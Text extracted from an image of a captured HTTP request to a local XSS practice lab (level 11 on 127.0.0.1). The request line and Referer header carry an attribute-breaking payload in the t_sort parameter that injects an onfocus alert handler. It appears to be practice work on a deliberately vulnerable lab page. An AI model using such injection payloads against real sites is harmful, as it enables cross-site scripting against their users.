 Raw Params Headers Hex
1 GET /xss/level11.php?keyword=123&t_sort=%22%20type=%22text%22%20onfocus=%22alert(1) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/xss/level11.php?keyword=123&t_sort=%22%20type=%22text%22%20onfocus=%22alert(1)
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15